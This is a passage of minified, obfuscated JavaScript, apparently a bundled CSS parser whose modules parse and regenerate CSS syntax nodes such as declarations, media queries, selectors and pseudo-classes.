Ji=JQ;Ji(0x200)===k[Ji(0x3c6)]?(this[Ji(0xccc)](I['AJ'],'('),this[Ji(0xe89)](k),this[Ji(0xccc)](I['no'],')')):this[Ji(0xe89)](k);});}},0x23d:(K,L,R)=>{'use strict';const Jc=a2d;R['r'](L),R['d'](L,{'generate':()=>X,'name':()=>E,'parse':()=>V,'structure':()=>T,'walkContext':()=>j});var I=R(0xc8c),S=R(0x11ac);const A=0x21,U=0x23,J=0x24,z=0x26,Y=0x2a,N=0x2b,k=0x2f;function P(){const Jf=a2d;return this[Jf(0xd0e)](this[Jf(0xb19)],!0x0);}function H(){const JM=a2d;return this[JM(0xd0e)](this[JM(0xb19)],!0x1);}function x(){const Jp=a2d,Q=this[Jp(0x79f)],M=this[Jp(0xacf)]();return Jp(0xd0e)!==M[Jp(0x3c6)]&&!0x1===this[Jp(0x884)]&&this[Jp(0x22e)]!==S['Qq']&&!0x1===this[Jp(0x26f)](A)&&!0x1===this[Jp(0x86d)](Q)&&this[Jp(0xe36)](),M;}const E=Jc(0x107),j=Jc(0x88a),T={'important':[Boolean,String],'property':String,'value':[Jc(0xacf),Jc(0xd0e)]};function V(){const JW=Jc,Q=this[JW(0xad4)],M=this[JW(0x79f)],W=G[JW(0x258)](this),D=(0x0,I['vs'])(W),q=D?this[JW(0x591)]:this[JW(0x5f3)],C=D?H:P;let Z,F0=!0x1;this[JW(0x13f)](),this[JW(0xdf5)](S['Qx']);const F1=this[JW(0x79f)];if(D||this[JW(0x13f)](),Z=q?this[JW(0xabb)](x,C):C[JW(0x258)](this,this[JW(0x79f)]),D&&JW(0xacf)===Z[JW(0x3c6)]&&Z[JW(0x604)][JW(0x514)]){for(let F2=F1-this[JW(0x79f)];F2<=0x0;F2++)if(this[JW(0xa19)](F2)===S['M$']){Z[JW(0x604)][JW(0x2f8)]({'type':JW(0x9a1),'loc':null,'value':'\x20'});break;}}return this[JW(0x26f)](A)&&(F0=O[JW(0x258)](this),this[JW(0x13f)]()),!0x1===this[JW(0x884)]&&this[JW(0x22e)]!==S['Qq']&&!0x1===this[JW(0x86d)](M)&&this[JW(0xe36)](),{'type':JW(0x107),'loc':this[JW(0x6fb)](Q,this[JW(0xad4)]),'important':F0,'property':W,'value':Z};}function X(Q){const Ja=Jc;this[Ja(0xccc)](S['Vy'],Q[Ja(0xf4e)]),this[Ja(0xccc)](S['Qx'],':'),this[Ja(0xe89)](Q[Ja(0x35d)]),Q[Ja(0x1e7)]&&(this[Ja(0xccc)](S['_i'],'!'),this[Ja(0xccc)](S['Vy'],!0x0===Q[Ja(0x1e7)]?Ja(0x1e7):Q[Ja(0x1e7)]));}function G(){const Jm=Jc,Q=this[Jm(0xad4)];if(this[Jm(0x22e)]===S['_i'])switch(this[Jm(0x8d2)](this[Jm(0xad4)])){case Y:case J:case N:case U:case z:this[Jm(0xc91)]();break;case k:this[Jm(0xc91)](),this[Jm(0x26f)](k)&&this[Jm(0xc91)]();}return this[Jm(0x22e)]===S['Vw']?this[Jm(0xdf5)](S['Vw']):this[Jm(0xdf5)](S['Vy']),this[Jm(0x7a1)](Q);}function O(){const JD=Jc;this[JD(0xdf5)](S['_i']),this[JD(0x13f)]();const Q=this[JD(0xf37)](S['Vy']);return JD(0x1e7)===Q||Q;}},0x201:(K,L,R)=>{'use strict';const Jt=a2d;R['r'](L),R['d'](L,{'generate':()=>z,'name':()=>A,'parse':()=>J,'structure':()=>U});var I=R(0x11ac);const S=0x26;function b(){const Jq=a2d;return this[Jq(0xd0e)](this[Jq(0xce5)],!0x0);}const A=Jt(0x40b),U={'children':[[Jt(0x107),Jt(0xa6d),Jt(0x89e)]]};function J(){const JC=Jt,Y=this[JC(0x9dd)]();for(;!this[JC(0x884)];)switch(this[JC(0x22e)]){case I['M$']:case I['Mw']:case I['Qq']:this[JC(0xc91)]();break;case I['zu']:Y[JC(0xf29)](this[JC(0xabb)](this[JC(0xa6d)][JC(0x410)](this,!0x0),b));break;default:this[JC(0x26f)](S)?Y[JC(0xf29)](this[JC(0xabb)](this[JC(0x89e)],b)):Y[JC(0xf29)](this[JC(0xabb)](this[JC(0x107)],b));}return{'type':JC(0x40b),'loc':this[JC(0xe59)](Y),'children':Y};}function z(Y){const Jr=Jt;this[Jr(0x604)](Y,N=>{const JZ=Jr;JZ(0x107)===N[JZ(0x3c6)]&&this[JZ(0xccc)](I['Qq'],';');});}},0x1fa5:(K,L,R)=>{'use strict';const Jw=a2d;R['r'](L),R['d'](L,{'generate':()=>U,'name':()=>S,'parse':()=>A,'structure':()=>b});var I=R(0x11ac);const S=Jw(0x924),b={'value':String,'unit':String};function A(){const Js=Jw,l=this[Js(0xad4)],J=this[Js(0x114)](I['fg']);return{'type':Js(0x924),'loc':this[Js(0x6fb)](l,this[Js(0xad4)]),'value':J,'unit':this[Js(0xdd0)](l+J[Js(0x310)],this[Js(0xad4)])};}function U(l){const z0=Jw;this[z0(0xccc)](I['fg'],l[z0(0x35d)]+l[z0(0x822)]);}},0xe8b:(K,L,R)=>{'use strict';const z1=a2d;R['r'](L),R['d'](L,{'generate':()=>J,'name':()=>b,'parse':()=>U,'structure':()=>A});var I=R(0x11ac);const S=0x2f,b=z1(0x6f6),A={'kind':String,'name':String,'value':[z1(0x48d),z1(0xf7),z1(0x924),z1(0xc7e),z1(0x644),null]};function U(z){const z2=z1,Y=this[z2(0xad4)];let N,u=null;if(this[z2(0xdf5)](I['AJ']),this[z2(0x13f)](),N=this[z2(0xf37)](I['Vy']),this[z2(0x13f)](),this[z2(0x22e)]!==I['no']){switch(this[z2(0xdf5)](I['Qx']),this[z2(0x13f)](),this[z2(0x22e)]){case I['wN']:u=this[z2(0xcf6)](0x1)===I['_i']?this[z2(0xc7e)]():this[z2(0xf7)]();break;case I['fg']:u=this[z2(0x924)]();break;case I['Vy']:u=this[z2(0x48d)]();break;case I['zt']:u=this[z2(0xabb)](()=>{const z3=z2,k=this[z3(0x644)](this[z3(0x4c0)],this[z3(0xe9d)][z3(0xacf)]);return this[z3(0x13f)](),this[z3(0x26f)](S)&&this[z3(0xe36)](),k;},()=>this[z2(0xc7e)]());break;default:this[z2(0xe36)](z2(0x1a0));}this[z2(0x13f)]();}return this[z2(0x884)]||this[z2(0xdf5)](I['no']),{'type':z2(0x6f6),'loc':this[z2(0x6fb)](Y,this[z2(0xad4)]),'kind':z,'name':N,'value':u};}function J(z){const z4=z1;this[z4(0xccc)](I['AJ'],'('),this[z4(0xccc)](I['Vy'],z[z4(0x436)]),null!==z[z4(0x35d)]&&(this[z4(0xccc)](I['Qx'],':'),this[z4(0xe89)](z[z4(0x35d)])),this[z4(0xccc)](I['no'],')');}},0x753:(K,L,R)=>{'use strict';const z5=a2d;R['r'](L),R['d'](L,{'generate':()=>J,'name':()=>S,'parse':()=>U,'structure':()=>b});var I=R(0x11ac);const S=z5(0xb0f),b={'kind':String,'feature':String,'value':[z5(0x107),z5(0x748)]};function A(z,Y){const z6=z5,N=(this[z6(0xd27)][z]||{})[Y];return z6(0xa5e)!=typeof N&&this[z6(0xe36)](z6(0xa6b)+Y+'()'),N;}function U(z=z5(0x693)){const z7=z5,Y=this[z7(0xad4)],N=this[z7(0x9b3)](),u=A[z7(0x258)](this,z,N[z7(0xd2d)]());this[z7(0x13f)]();const k=this[z7(0xabb)](()=>{const z8=z7,P=this[z8(0x79f)],H=u[z8(0x258)](this);return!0x1===this[z8(0x884)]&&!0x1===this[z8(0x86d)](P)&&this[z8(0xe36)](),H;},()=>this[z7(0xd0e)](null,!0x1));return this[z7(0x884)]||this[z7(0xdf5)](I['no']),{'type':z7(0xb0f),'loc':this[z7(0x6fb)](Y,this[z7(0xad4)]),'kind':z,'feature':N,'value':k};}function J(z){const z9=z5;this[z9(0xccc)](I['zt'],z[z9(0x687)]+'('),this[z9(0xe89)](z[z9(0x35d)]),this[z9(0xccc)](I['no'],')');}},0x752:(K,L,R)=>{'use strict';const zF=a2d;R['r'](L),R['d'](L,{'generate':()=>P,'name':()=>J,'parse':()=>k,'structure':()=>z});var I=R(0x11ac);const S=0x2f,b=0x3c,A=0x3d,U=0x3e,J=zF(0xf05),z={'kind':String,'left':[zF(0x48d),zF(0xf7),zF(0x924),zF(0xc7e),zF(0x644)],'leftComparison':String,'middle':[zF(0x48d),zF(0xf7),zF(0x924),zF(0xc7e),zF(0x644)],'rightComparison':[String,null],'right':[zF(0x48d),zF(0xf7),zF(0x924),zF(0xc7e),zF(0x644),null]};function Y(){const zd=zF;switch(this[zd(0x13f)](),this[zd(0x22e)]){case I['wN']:return this[zd(0x26f)](S,this[zd(0x6bd)](0x1))?this[zd(0xc7e)]():this[zd(0xf7)]();case I['fg']:return this[zd(0x924)]();case I['Vy']:return this[zd(0x48d)]();case I['zt']:return this[zd(0xabb)](()=>{const zh=zd,H=this[zh(0x644)](this[zh(0x4c0)],this[zh(0xe9d)][zh(0xacf)]);return this[zh(0x13f)](),this[zh(0x26f)](S)&&this[zh(0xe36)](),H;},()=>this[zd(0xc7e)]());default:this[zd(0xe36)](zd(0x1a0));}}function N(H){const zB=zF;if(this[zB(0x13f)](),this[zB(0x26f)](b)||this[zB(0x26f)](U)){const x=this[zB(0x615)][this[zB(0xad4)]];return this[zB(0xc91)](),this[zB(0x26f)](A)?(this[zB(0xc91)](),x+'='):x;}if(this[zB(0x26f)](A))return'=';this[zB(0xe36)](zB(0xeb2)+(H?zB(0x1e3):'')+zB(0xcbc));}function k(H=zF(0x693)){const zK=zF,x=this[zK(0xad4)];this[zK(0x13f)](),this[zK(0xdf5)](I['AJ']);const v=Y[zK(0x258)](this),E=N[zK(0x258)](this,zK(0x48d)===v[zK(0x3c6)]),j=Y[zK(0x258)](this);let y=null,T=null;return this[zK(0xcf6)](0x0)!==I['no']&&(y=N[zK(0x258)](this),T=Y[zK(0x258)](this)),this[zK(0x13f)](),this[zK(0xdf5)](I['no']),{'type':zK(0xf05),'loc':this[zK(0x6fb)](x,this[zK(0xad4)]),'kind':H,'left':v,'leftComparison':E,'middle':j,'rightComparison':y,'right':T};}function P(H){const zL=zF;this[zL(0xccc)](I['AJ'],'('),this[zL(0xe89)](H[zL(0x99a)]),this[zL(0x9c8)](H[zL(0x7e8)]),this[zL(0xe89)](H[zL(0x1ad)]),H[zL(0x3d2)]&&(this[zL(0x9c8)](H[zL(0xb36)]),this[zL(0xe89)](H[zL(0x3d2)])),this[zL(0xccc)](I['no'],')');}},0x621:(K,L,R)=>{'use strict';const zR=a2d;R['r'](L),R['d'](L,{'generate':()=>J,'name':()=>S,'parse':()=>U,'structure':()=>A,'walkContext':()=>b});var I=R(0x11ac);const S=zR(0x644),b=zR(0xa5e),A={'name':String,'children':[[]]};function U(z,Y){const zI=zR,N=this[zI(0xad4)],u=this[zI(0x9b3)](),k=u[zI(0xd2d)]();let P;return P=Y[zI(0xc9)](k)?Y[k][zI(0x258)](this,Y):z[zI(0x258)](this,Y),this[zI(0x884)]||this[zI(0xdf5)](I['no']),{'type':zI(0x644),'loc':this[zI(0x6fb)](N,this[zI(0xad4)]),'name':u,'children':P};}function J(z){const zS=zR;this[zS(0xccc)](I['zt'],z[zS(0x436)]+'('),this[zS(0x604)](z),this[zS(0xccc)](I['no'],')');}},0x142:(K,L,R)=>{'use strict';const zb=a2d;R['r'](L),R['d'](L,{'generate':()=>U,'name':()=>S,'parse':()=>A,'structure':()=>b});var I=R(0x11ac);const S=zb(0xe5d),b={'kind':String,'function':[String,null],'children':[[]]};function A(l){const zA=zb,J=this[zA(0xad4)];let z=null;this[zA(0x22e)]===I['zt']?z=this[zA(0x9b3)]():this[zA(0xdf5)](I['AJ']);const Y=this[zA(0xabb)](()=>{const zU=zA,N=this[zU(0x79f)],u=this[zU(0x4c0)](this[zU(0xe9d)][zU(0xacf)]);return!0x1===this[zU(0x884)]&&!0x1===this[zU(0x86d)](N)&&this[zU(0xe36)](),u;},()=>this[zA(0x901)](this[zA(0xd0e)](null,!0x1)));return this[zA(0x884)]||this[zA(0xdf5)](I['no']),{'type':zA(0xe5d),'loc':this[zA(0x6fb)](J,this[zA(0xad4)]),'kind':l,'function':z,'children':Y};}function U(l){const zl=zb;l[zl(0xa5e)]?this[zl(0xccc)](I['zt'],l[zl(0xa5e)]+'('):this[zl(0xccc)](I['AJ'],'('),this[zl(0x604)](l),this[zl(0xccc)](I['no'],')');}},0x2011:(K,L,R)=>{'use strict';const zJ=a2d;R['r'](L),R['d'](L,{'generate':()=>J,'name':()=>b,'parse':()=>U,'structure':()=>A,'xxx':()=>S});var I=R(0x11ac);const S=zJ(0xe84),b=zJ(0x930),A={'value':String};function U(){const zz=zJ,z=this[zz(0xad4)];return this[zz(0xdf5)](I['Vw']),{'type':zz(0x930),'loc':this[zz(0x6fb)](z,this[zz(0xad4)]),'value':this[zz(0x7a1)](z+0x1)};}function J(z){const zn=zJ;this[zn(0xccc)](I['Vw'],'#'+z[zn(0x35d)]);}},0x1ee1:(K,L,R)=>{'use strict';const zY=a2d;R['r'](L),R['d'](L,{'generate':()=>U,'name':()=>S,'parse':()=>A,'structure':()=>b});var I=R(0x11ac);const S=zY(0x393),b={'name':String};function A(){const zN=zY,l=this[zN(0xad4)];return this[zN(0xdf5)](I['Vw']),{'type':zN(0x393),'loc':this[zN(0x6fb)](l,this[zN(0xad4)]),'name':this[zN(0x7a1)](l+0x1)};}function U(l){const zu=zY;this[zu(0xccc)](I['_i'],'#'+l[zu(0x436)]);}},0x218a:(K,L,R)=>{'use strict';const zo=a2d;R['r'](L),R['d'](L,{'generate':()=>U,'name':()=>S,'parse':()=>A,'structure':()=>b});var I=R(0x11ac);const S=zo(0x48d),b={'name':String};function A(){const ze=zo;return{'type':ze(0x48d),'loc':this[ze(0x6fb)](this[ze(0xad4)],this[ze(0x952)]),'name':this[ze(0xf37)](I['Vy'])};}function U(l){const zk=zo;this[zk(0xccc)](I['Vy'],l[zk(0x436)]);}},0x1454:(K,L,R)=>{'use strict';const zP=a2d;R['r'](L),R['d'](L,{'generate':()=>J,'name':()=>b,'parse':()=>U,'structure':()=>A});var I=R(0x11ac);const S=0x2e,b=zP(0xf28),A={'name':String};function U(){const zH=zP;let z=this[zH(0xad4)],Y=this[zH(0xf37)](I['Vy']);for(;this[zH(0x26f)](S);)this[zH(0xdf5)](I['_i']),Y+='.'+this[zH(0xf37)](I['Vy']);return{'type':zH(0xf28),'loc':this[zH(0x6fb)](z,this[zH(0xad4)]),'name':Y};}function J(z){const zx=zP;this[zx(0x9c8)](z[zx(0x436)]);}},0x117c:(K,L,R)=>{'use strict';const zv=a2d;R['r'](L),R['d'](L,{'generate':()=>U,'name':()=>S,'parse':()=>A,'structure':()=>b});var I=R(0x11ac);const S=zv(0xe6d),b={'children':[[zv(0xf28)]]};function A(){const zE=zv,l=this[zE(0x9dd)]();for(this[zE(0x13f)]();!this[zE(0x884)]&&(l[zE(0xf29)](this[zE(0xf28)]()),this[zE(0x705)](0x0)===I['A9']);)this[zE(0x13f)](),this[zE(0xc91)](),this[zE(0x13f)]();return{'type':zE(0xe6d),'loc':this[zE(0xe59)](l),'children':l};}function U(l){const zj=zv;this[zj(0x604)](l,()=>this[zj(0xccc)](I['A9'],','));}},0x2271:(K,L,R)=>{'use strict';const zy=a2d;R['r'](L),R['d'](L,{'generate':()=>U,'name':()=>S,'parse':()=>A,'structure':()=>b});var I=R(0x11ac);const S=zy(0xb6b),b={'modifier':[String,null],'mediaType':[String,null],'condition':[zy(0x200),null]};function A(){const zT=zy,l=this[zT(0xad4)];let J=null,z=null,Y=null;if(this[zT(0x13f)](),this[zT(0x22e)]===I['Vy']&&this[zT(0x705)](0x1)!==I['AJ']){const N=this[zT(0xf37)](I['Vy']),u=N[zT(0xd2d)]();switch(zT(0x608)===u||zT(0x5f4)===u?(this[zT(0x13f)](),J=u,z=this[zT(0xf37)](I['Vy'])):z=N,this[zT(0x705)](0x0)){case I['Vy']:this[zT(0x13f)](),this[zT(0xaa3)](zT(0x164)),Y=this[zT(0x200)](zT(0x3fe));break;case I['X6']:case I['Qq']:case I['A9']:case I['LT']:break;default:this[zT(0xe36)](zT(0xb2e));}}else switch(this[zT(0x22e)]){case I['Vy']:case I['AJ']:case I['zt']:Y=this[zT(0x200)](zT(0x3fe));break;case I['X6']:case I['Qq']:case I['LT']:break;default:this[zT(0xe36)](zT(0xb2e));}return{'type':zT(0xb6b),'loc':this[zT(0x6fb)](l,this[zT(0xad4)]),'modifier':J,'mediaType':z,'condition':Y};}function U(l){const zV=zy;l[zV(0x39e)]?(l[zV(0xf1f)]&&this[zV(0xccc)](I['Vy'],l[zV(0xf1f)]),this[zV(0xccc)](I['Vy'],l[zV(0x39e)]),l[zV(0x3bd)]&&(this[zV(0xccc)](I['Vy'],zV(0x164)),this[zV(0xe89)](l[zV(0x3bd)]))):l[zV(0x3bd)]&&this[zV(0xe89)](l[zV(0x3bd)]);}},0xfc5:(K,L,R)=>{'use strict';const zX=a2d;R['r'](L),R['d'](L,{'generate':()=>U,'name':()=>S,'parse':()=>A,'structure':()=>b});var I=R(0x11ac);const S=zX(0x7d3),b={'children':[[zX(0xb6b)]]};function A(){const zg=zX,l=this[zg(0x9dd)]();for(this[zg(0x13f)]();!this[zg(0x884)]&&(l[zg(0xf29)](this[zg(0xb6b)]()),this[zg(0x22e)]===I['A9']);)this[zg(0xc91)]();return{'type':zg(0x7d3),'loc':this[zg(0xe59)](l),'children':l};}function U(l){const zG=zX;this[zG(0x604)](l,()=>this[zG(0xccc)](I['A9'],','));}},0x76a:(K,L,R)=>{'use strict';const zO=a2d;R['r'](L),R['d'](L,{'generate':()=>J,'name':()=>b,'parse':()=>U,'structure':()=>A});var I=R(0x11ac);const S=0x26,b=zO(0x257),A={};function U(){const zQ=zO,z=this[zQ(0xad4)];return this[zQ(0x517)](S),{'type':zQ(0x257),'loc':this[zQ(0x6fb)](z,this[zQ(0xad4)])};}function J(){const zi=zO;this[zi(0xccc)](I['_i'],'&');}},0x7df:(K,L,R)=>{'use strict';const zf=a2d;R['r'](L),R['d'](L,{'generate':()=>U,'name':()=>S,'parse':()=>A,'structure':()=>b});var I=R(0x11ac);const S=zf(0x2a3),b={'nth':[zf(0x208),zf(0x48d)],'selector':[zf(0x885),null]};function A(){const zM=zf;this[zM(0x13f)]();const l=this[zM(0xad4)];let J,z=l,Y=null;return J=this[zM(0xaf9)](0x0,zM(0xb16))||this[zM(0xaf9)](0x0,zM(0x98f))?this[zM(0x48d)]():this[zM(0x208)](),z=this[zM(0xad4)],this[zM(0x13f)](),this[zM(0xaf9)](0x0,'of')&&(this[zM(0xc91)](),Y=this[zM(0x885)](),z=this[zM(0xad4)]),{'type':zM(0x2a3),'loc':this[zM(0x6fb)](l,z),'nth':J,'selector':Y};}function U(l){const zp=zf;this[zp(0xe89)](l[zp(0x8f4)]),null!==l[zp(0x38b)]&&(this[zp(0xccc)](I['Vy'],'of'),this[zp(0xe89)](l[zp(0x38b)]));}},0x6cc:(K,L,R)=>{'use strict';const zc=a2d;R['r'](L),R['d'](L,{'generate':()=>U,'name':()=>S,'parse':()=>A,'structure':()=>b});var I=R(0x11ac);const S=zc(0xf7),b={'value':String};function A(){const zW=zc;return{'type':zW(0xf7),'loc':this[zW(0x6fb)](this[zW(0xad4)],this[zW(0x952)]),'value':this[zW(0xf37)](I['wN'])};}function U(l){const za=zc;this[za(0xccc)](I['wN'],l[za(0x35d)]);}},0x1585:(K,L,R)=>{'use strict';const zm=a2d;R['r'](L),R['d'](L,{'generate':()=>A,'name':()=>I,'parse':()=>b,'structure':()=>S});const I=zm(0x97e),S={'value':String};function b(){const zD=zm,U=this[zD(0xad4)];return this[zD(0xc91)](),{'type':zD(0x97e),'loc':this[zD(0x6fb)](U,this[zD(0xad4)]),'value':this[zD(0x7a1)](U)};}function A(U){const zq=zm;this[zq(0x9c8)](U[zq(0x35d)]);}},0x1cb1:(K,L,R)=>{'use strict';const zt=a2d;R['r'](L),R['d'](L,{'generate':()=>U,'name':()=>S,'parse':()=>A,'structure':()=>b});var I=R(0x11ac);const S=zt(0xf2d),b={'children':[[]]};function A(l,J){const zC=zt,z=this[zC(0xad4)];let Y=null;return this[zC(0xdf5)](I['AJ']),Y=l[zC(0x258)](this,J),this[zC(0x884)]||this[zC(0xdf5)](I['no']),{'type':zC(0xf2d),'loc':this[zC(0x6fb)](z,this[zC(0xad4)]),'children':Y};}function U(l){const zr=zt;this[zr(0xccc)](I['AJ'],'('),this[zr(0x604)](l),this[zr(0xccc)](I['no'],')');}},0x2525:(K,L,R)=>{'use strict';const zZ=a2d;R['r'](L),R['d'](L,{'generate':()=>U,'name':()=>S,'parse':()=>A,'structure':()=>b});var I=R(0x11ac);const S=zZ(0x77d),b={'value':String};function A(){const zw=zZ;return{'type':zw(0x77d),'loc':this[zw(0x6fb)](this[zw(0xad4)],this[zw(0x952)]),'value':this[zw(0x114)](I['Ne'])};}function U(l){const zs=zZ;this[zs(0xccc)](I['Ne'],l[zs(0x35d)]+'%');}},0x6a6:(K,L,R)=>{'use strict';const n0=a2d;R['r'](L),R['d'](L,{'generate':()=>J,'name':()=>S,'parse':()=>U,'structure':()=>A,'walkContext':()=>b});var I=R(0x11ac);const S=n0(0x274),b=n0(0xa5e),A={'name':String,'children':[[n0(0xd0e)],null]};function U(){const n1=n0,z=this[n1(0xad4)];let Y,N,u=null;return this[n1(0xdf5)](I['Qx']),this[n1(0x22e)]===I['zt']?(Y=this[n1(0x9b3)](),N=Y[n1(0xd2d)](),this[n1(0xcf6)](0x0)==I['no']?u=this[n1(0x9dd)]():hasOwnProperty[n1(0x258)](this[n1(0x9ad)],N)?(this[n1(0x13f)](),u=this[n1(0x9ad)][N][n1(0x258)](this),this[n1(0x13f)]()):(u=this[n1(0x9dd)](),u[n1(0xf29)](this[n1(0xd0e)](null,!0x1))),this[n1(0xdf5)](I['no'])):Y=this[n1(0xf37)](I['Vy']),{'type':n1(0x274),'loc':this[n1(0x6fb)](z,this[n1(0xad4)]),'name':Y,'children':u};}function J(z){const n2=n0;this[n2(0xccc)](I['Qx'],':'),null===z[n2(0x604)]?this[n2(0xccc)](I['Vy'],z[n2(0x436)]):(this[n2(0xccc)](I['zt'],z[n2(0x436)]+'('),this[n2(0x604)](z),this[n2(0xccc)](I['no'],')'));}},0x866:(K,L,R)=>{'use strict';const n3=a2d;R['r'](L),R['d'](L,{'generate':()=>J,'name':()=>S,'parse':()=>U,'structure':()=>A,'walkContext':()=>b});var I=R(0x11ac);const S=n3(0xd50),b=n3(0xa5e),A={'name':String,'children':[[n3(0xd0e)],null]};function U(){const n4=n3,z=this[n4(0xad4)];let Y,N,u=null;return this[n4(0xdf5)](I['Qx']),this[n4(0xdf5)](I['Qx']),this[n4(0x22e)]===I['zt']?(Y=this[n4(0x9b3)](),N=Y[n4(0xd2d)](),this[n4(0xcf6)](0x0)==I['no']?u=this[n4(0x9dd)]():hasOwnProperty[n4(0x258)](this[n4(0x9ad)],N)?(this[n4(0x13f)](),u=this[n4(0x9ad)][N][n4(0x258)](this),this[n4(0x13f)]()):(u=this[n4(0x9dd)](),u[n4(0xf29)](this[n4(0xd0e)](null,!0x1))),this[n4(0xdf5)](I['no'])):Y=this[n4(0xf37)](I['Vy']),{'type':n4(0xd50),'loc':this[n4(0x6fb)](z,this[n4(0xad4)]),'name':Y,'children':u};}function J(z){const n5=n3;this[n5(0xccc)](I['Qx'],':'),this[n5(0xccc)](I['Qx'],':'),null===z[n5(0x604)]?this[n5(0xccc)](I['Vy'],z[n5(0x436)]):(this[n5(0xccc)](I['zt'],z[n5(0x436)]+'('),this[n5(0x604)](z),this[n5(0xccc)](I['no'],')'));}},0xf52:(K,L,R)=>{'use strict';const n7=a2d;R['r'](L),R['d'](L,{'generate':()=>z,'name':()=>A,'parse':()=>J,'structure':()=>U});var I=R(0x11ac);const S=0x2f;function b(){const n6=a2d;switch(this[n6(0x13f)](),this[n6(0x22e)]){case I['wN']:return this[n6(0xf7)]();case I['zt']:return this[n6(0x644)](this[n6(0x4c0)],this[n6(0xe9d)][n6(0xacf)]);default:this[n6(0xe36)](n6(0x9e2));}}const A=n7(0xc7e),U={'left':[n7(0xf7),n7(0x644)],'right':[n7(0xf7),n7(0x644),null]};function J(){const n8=n7,Y=this[n8(0xad4)],N=b[n8(0x258)](this);let u=null;return this[n8(0x13f)](),this[n8(0x26f)](S)&&(this[n8(0x517)](S),u=b[n8(0x258)](this)),{'type':n8(0xc7e),'loc':this[n8(0x6fb)](Y,this[n8(0xad4)]),'left':N,'right':u};}function z(Y){const n9=n7;this[n9(0xe89)](Y[n9(0x99a)]),this[n9(0xccc)](I['_i'],'/'),Y[n9(0x3d2)]?this[n9(0xe89)](Y[n9(0x3d2)]):this[n9(0xe89)](I['wN'],0x1);}},0xc13:(K,L,R)=>{'use strict';const nd=a2d;R['r'](L),R['d'](L,{'generate':()=>J,'name':()=>b,'parse':()=>U,'structure':()=>A});var I=R(0x11ac);function S(){const nF=a2d;return this[nF(0x79f)]>0x0&&this[nF(0xa19)](-0x1)===I['M$']?this[nF(0x79f)]>0x1?this[nF(0xeed)](this[nF(0x79f)]-0x1):this[nF(0x87a)]:this[nF(0xad4)];}const b=nd(0xd0e),A={'value':String};function U(z,Y){const nh=nd,N=this[nh(0xeed)](this[nh(0x79f)]);let u;return this[nh(0xb62)](this[nh(0x79f)],z||this[nh(0x5bf)]),u=Y&&this[nh(0xad4)]>N?S[nh(0x258)](this):this[nh(0xad4)],{'type':nh(0xd0e),'loc':this[nh(0x6fb)](N,u),'value':this[nh(0xdd0)](N,u)};}function J(z){const nB=nd;this[nB(0x9c8)](z[nB(0x35d)]);}},0x21d3:(K,L,R)=>{'use strict';const nR=a2d;R['r'](L),R['d'](L,{'generate':()=>Y,'name':()=>A,'parse':()=>z,'structure':()=>J,'walkContext':()=>U});var I=R(0x11ac);function S(){const nK=a2d;return this[nK(0xd0e)](this[nK(0xa0e)],!0x0);}function b(){const nL=a2d,N=this[nL(0x885)]();return nL(0xd0e)!==N[nL(0x3c6)]&&!0x1===this[nL(0x884)]&&this[nL(0x22e)]!==I['X6']&&this[nL(0xe36)](),N;}const A=nR(0x89e),U=nR(0x7e2),J={'prelude':[nR(0x885),nR(0xd0e)],'block':[nR(0x516)]};function z(){const nI=nR,N=this[nI(0x79f)],k=this[nI(0xad4)];let P,H;return P=this[nI(0x790)]?this[nI(0xabb)](b,S):S[nI(0x258)](this,N),H=this[nI(0x516)](!0x0),{'type':nI(0x89e),'loc':this[nI(0x6fb)](k,this[nI(0xad4)]),'prelude':P,'block':H};}function Y(N){const nS=nR;this[nS(0xe89)](N[nS(0xcea)]),this[nS(0xe89)](N[nS(0xac0)]);}},0x25d9:(K,L,R)=>{'use strict';const nb=a2d;R['r'](L),R['d'](L,{'generate':()=>U,'name':()=>S,'parse':()=>A,'structure':()=>b});var I=R(0x11ac);const S=nb(0xd7b),b={'root':[nb(0x885),nb(0xd0e),null],'limit':[nb(0x885),nb(0xd0e),null]};function A(){const nA=nb;let l=null,J=null;this[nA(0x13f)]();const z=this[nA(0xad4)];return this[nA(0x22e)]===I['AJ']&&(this[nA(0xc91)](),this[nA(0x13f)](),l=this[nA(0xabb)](this[nA(0x885)],()=>this[nA(0xd0e)](!0x1,!0x0)),this[nA(0x13f)](),this[nA(0xdf5)](I['no'])),this[nA(0xcf6)](0x0)===I['Vy']&&(this[nA(0x13f)](),this[nA(0xaa3)]('to'),this[nA(0x13f)](),this[nA(0xdf5)](I['AJ']),this[nA(0x13f)](),J=this[nA(0xabb)](this[nA(0x885)],()=>this[nA(0xd0e)](!0x1,!0x0)),this[nA(0x13f)](),this[nA(0xdf5)](I['no'])),{'type':nA(0xd7b),'loc':this[nA(0x6fb)](z,this[nA(0xad4)]),'root':l,'limit':J};}function U(l){const nU=nb;l[nU(0xe6a)]&&(this[nU(0xccc)](I['AJ'],'('),this[nU(0xe89)](l[nU(0xe6a)]),this[nU(0xccc)](I['no'],')')),l[nU(0x9d7)]&&(this[nU(0xccc)](I['Vy'],'to'),this[nU(0xccc)](I['AJ'],'('),this[nU(0xe89)](l[nU(0x9d7)]),this[nU(0xccc)](I['no'],')'));}},0x96c:(K,L,R)=>{'use strict';const nl=a2d;R['r'](L),R['d'](L,{'generate':()=>A,'name':()=>I,'parse':()=>b,'structure':()=>S});const I=nl(0x748),S={'children':[[nl(0xea9),nl(0x393),nl(0xe9b),nl(0x869),nl(0x274),nl(0xd50),nl(0x3e8)]]};function b(){const nJ=nl,U=this[nJ(0x4c0)](this[nJ(0xe9d)][nJ(0x748)]);return null===this[nJ(0xdf4)](U)&&this[nJ(0xe36)](nJ(0xa6)),{'type':nJ(0x748),'loc':this[nJ(0xe59)](U),'children':U};}function A(U){const nz=nl;this[nz(0x604)](U);}},0x13a4:(K,L,R)=>{'use strict';const nn=a2d;R['r'](L),R['d'](L,{'generate':()=>J,'name':()=>S,'parse':()=>U,'structure':()=>A,'walkContext':()=>b});var I=R(0x11ac);const S=nn(0x885),b=nn(0x38b),A={'children':[[nn(0x748),nn(0xd0e)]]};function U(){const nY=nn,z=this[nY(0x9dd)]();for(;!this[nY(0x884)]&&(z[nY(0xf29)](this[nY(0x748)]()),this[nY(0x22e)]===I['A9']);)this[nY(0xc91)]();return{'type':nY(0x885),'loc':this[nY(0xe59)](z),'children':z};}function J(z){const nN=nn;this[nN(0x604)](z,()=>this[nN(0xccc)](I['A9'],','));}},0x1bb8:(K,L,R)=>{'use strict';const nu=a2d;R['r'](L),R['d'](L,{'generate':()=>J,'name':()=>b,'parse':()=>U,'structure':()=>A});var I=R(0x11ac),S=R(0x18bf);const b=nu(0xe20),A={'value':String};function U(){const 